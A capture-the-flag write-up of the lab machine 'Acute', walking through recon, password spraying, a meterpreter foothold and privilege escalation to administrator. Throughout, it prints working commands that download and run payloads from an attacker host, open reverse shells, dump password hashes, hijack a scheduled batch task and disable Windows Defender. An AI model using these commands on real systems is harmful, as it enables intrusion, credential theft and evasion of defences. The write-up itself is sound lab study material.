Acute:
Acute is 40 points machine submitted and created by dmw0ng. The creator rated the box hard, and the community score matches with the box. The machine starts from an HTTPS web server and a few OSINT stuff. After the initial foothold, we find a scheduled tasks running, and eventually, it leads to new credentials, a new powershell session on another computer, and a user flag. For administrator, we first get command execution as jmorgan, and was in administrator group but not on the main host, and later we do a few post-exploitation stuff, testing passwords for users on the main host, we get command execution as AWallace. Now we have permission to read keepmeon.bat The bat file tells us about another scheduled task; this task was running as Lois, we exploited the script and added ourselves to administrator groups.
Recon:
Starting from Nmap, we found that only one port is open, which is 443 running a webserver on HTTPS protocol. Visiting the page, we got a 404 Error.
Nmap:
PORT STATE SERVICE REASON VERSION
443/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-favicon: Unknown favicon MD5: A4AA0018F1C83E9E4C63E9A839C56E5C
|_http-title: Acute Health | Health, Social and Child care Training
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Issuer: commonName=acute-ATSSERVER-CA/domainComponent=acute
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-01-06T06:34:58
| Not valid after: 2030-01-04T06:34:58
| MD5: cf3a d387 8ede 75cf 89c1 8806 0b6b c823
| SHA-1: f954 d677 0cf3 54df 3fa2 ed4f 78c3 1902 c120 a368
| -----BEGIN CERTIFICATE-----
| MIIFiDCCBHCgAwIBAgITMgAAAAPIc8FINNJA7QAAAAAAAzANBgkqhkiG9w0BAQsF
| ADBLMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFTATBgoJkiaJk/IsZAEZFgVhY3V0
| [...SNIP...]
| oDL8qorZFspSU6xn3DpSHqTx9sODQGPBMEDzB8gzQA0VdBHyWlKko1M/uc50taIN
| odyAYPv283lqci8KHFY/kj3aGcx6a/QbJEpiCA==
|_-----END CERTIFICATE-----
|_ssl-date: 2022-03-19T08:40:01+00:00; -1s from scanner time.
| tls-alpn:
|_ http/1.1
| http-server-header:
| Microsoft-HTTPAPI/2.0
|_ Microsoft-IIS/10.0
Adding the host name to hosts file, we get a complete different page. Enumerating the page using few tools =>
Web
Directory Fuzzing(Feroxbuster):
feroxbuster -u https://atsserver.acute.local/ -x html,php,aspx -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -k
The command is -u for URL, -x for extensions, -k for SSL warning bypass, and -w for wordlist. The output is not much attractive.
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.1
───────────────────────────┬──────────────────────
🎯 Target Url │ https://atsserver.acute.local/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [html, php, aspx]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 1083l 4719w 77254c https://atsserver.acute.local/about.html
Vhost (Gobuster):
gobuster vhost -u https://acute.local/ -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 100 -k
Again, the command is vhost mode for virtual host discovery, -w for wordlist, -t for threads, and -k for SSL warning bypass. No vhost.
Looking at the about page, we do find a PDF.
Reading the PDF, it points towards /Acute_Staff_Access and password Password1!.
We will create a users list and spray username and password on the staff access.
Some OSINT
Using ExifTool, we find a few usernames and a computer name.
File Name : New_Starter_CheckList_v7.docx
[...SNIP...]
Creator : FCastle
Description : Created on Acute-PC01
Last Modified By : Daniel
[...SNIP...]
Searching more, we find a few more usernames on the about page.
Aileen Wallace
Charlotte Hall
Evan Davies
Ieuan Monks
Joshua Morgan
Lois Hopkins
We will modify the list and save it in AD format.
awallace
chall
edavies
imonks
jmorgan
lhopkins
Initial Foothold
Spraying usernames, we find a user with the password Password1!.
Creds =>
edavies:Password1!
Acute-PC01
And we do have access to the console. Now we are interested in getting a reverse shell. For that, we have to upload a shell. We are enumerating regarding the AV running.
Getting Meterpreter Shell.
reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"

And we do find a directory that has been in the list of Exclusions Paths C:\Utils.


We are going to generate a meterpreter shell. And besides, We must start a python HTTP server and use WebRequest on the console to upload and download files on PC01.
Invoke-WebRequest "10.10.14.5/shell.exe" -OutFile "shell.exe"
We have to start the handler on msfconsole and execute the payload.

msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
msf6 exploit(multi/handler) > set lport 1337
msf6 exploit(multi/handler) > exploit


And we finally have a meterpreter session :)
Getting IMonks User.
After a few minutes, looking at the process, there is powershell.exe v1 running. Running powershell v1 is very unusual on windows; this indicates that we must use screenshare and share the PC01’s screen. And we do find a scheduled task that is trying to enter a session. We must note down the creds and computer name and try to connect.

$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlaintext -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $pass)
Enter-PSSession -computername ATSSERVER -ConfigurationName dc_manage -credential $cred
We do get an error that the command is not recognized.

We can use an alternative, but this will not create a session., Invoke-Command. This command will execute any command, and we can specify parameters like -credential and more. So our command is almost the same, and we have to add another parameter called -command.

Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {whoami}
Executing the command, we can get command execution as imonks user on ATSSERVER.
Privilege Escalation
As imonks user, we can execute any command and try to get a reverse shell :)
Trying To Get Shell as IMonks
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {Invoke-WebRequest "10.10.14.5/shell.exe" -OutFile "shell.exe"}
Executing the command, we are getting term is not recognized.

We can create a function and then execute it. This way, we should be able to upload shell on ATSSERVER. So our function is going to look like this:
function shell {
Invoke-WebRequest "10.10.14.5/shell.exe" -OutFile "shell.exe"
} & shell
So our complete command should look something like this.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {function shell {Invoke-WebRequest "10.10.14.5/shell.exe" -OutFile "shell.exe"} & shell}
And for executing the shell we must use this command.


Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {function shell {.\shell.exe} & shell}
We get a hit on our webserver, but the file is detected by antivirus.
Manual Enumeration

We will enumerate without the shell. Listing files in Desktop, we find an interesting thing: wm.ps1.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {ls 'C:\Users\imonks\Desktop'}
Getting the content of the file.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {cat 'C:\Users\imonks\Desktop\wm.ps1'}
File output:
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
Getting Shell as JMorgan
The file invokes a command as jmorgan user on PC01 computer so that we can use the shell present in utils. The command is Get-Volume; we can replace the command with our shell.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{((cat "c:\users\imonks\Desktop\wm.ps1" -Raw) -replace 'Get-Volume','cmd.exe /c c:\utils\shell.exe') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $cred

And when we run this ps1 script, we get a shell as jmorgan.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {C:\Users\imonks\Desktop\wm.ps1}

Look at the Privileges of user jmorgan; we can get the system by executing getsystem in the meterpreter session. Before that, we need an x64 shell. Executing sysinfo and should verify Meterpreter.


Finally, executing getsystem, we do get system. But executing ifconfig, we see it’s not the primary host.

Dumping Hash On PC01
We can do post-exploitation stuff like generating golden tickets, dumping hashes, impersonating a user, etc. In the meterpreter session, we can simply execute hashdump and get all hashes. In this machine, we are going to dump all the hashes.
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
We can try to crack the hash and execute commands as different users, using Invoke-Command as we did earlier.

And luckliy we are able to execute commands on ATSSERVER as user AWallace.
$password = ConvertTo-SecureString "Password@123" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("Acute\AWallace",$password)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {whoami /all}

Getting Administrator Permissions
We found keepmeon; let us see if this AWallace user has access to read the directory.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {ls 'c:\program files\keepmeon'}
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {cat 'c:\program files\keepmeon\keepmeon.bat'}
And we indeed, we can read the keepmeon.bat file.
REM This is run every 5 minutes. For Lois, use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)
The script is executing every 5 mins as Lois user. Looking back at the PDF, Lois is the administrator. We can see that the script is executing any bat file in the current directory. We can add our users to the admin group.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {Set-Content -Path 'c:\program files\Keepmeon\pwn.bat' -Value 'net group site_admin awallace /add /domain'}
Our command executes net group site_admin awallace /add /domain. And we should be in the admin group. So when the script will get executed, as Lois user, it will run the pwn.bat file.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {ls 'c:\program files\keepmeon\pwn.bat'}

Executing the whoami /groups command, we see we are in the admin group.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {whoami /groups}

Getting Flags
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {cat 'C:\Users\imonks\Desktop\user.txt'}
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {cat 'c:\users\administrator\desktop\root.txt'}
APPENDIX
Getting shell as a system:
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {whoami /groups}
Now we must disable windows defender. For that, we need to execute commands as part of functions, and we have to execute as powershellx64.exe
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command { function test { C:\Windows\System32\Windowspowershell\v1.0\powershell.exe 'Set-MpPreference -DisableRealtimeMonitoring $true' } & test }
OR
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command { function test { C:\Windows\System32\Windowspowershell\v1.0\powershell.exe 'Add-MpPreference -ExclusionPath "C:\Users\awallace\Documents"' } & test }
Again we need to execute as part of functions as we are not supposed to execute WebClient directly through powershell.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command { function test { (New-Object Net.WebClient).DownloadFile("http://10.10.14.55:80/shell.exe","C:\Users\awallace\Documents\shell.exe") } ; test }
We are getting a hit on our HTTP server, and the file has been uploading in the Documents directory. Now we execute the file through cmd.exe.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command { function test { cmd.exe /C C:\Users\awallace\Documents\shell.exe } & test }
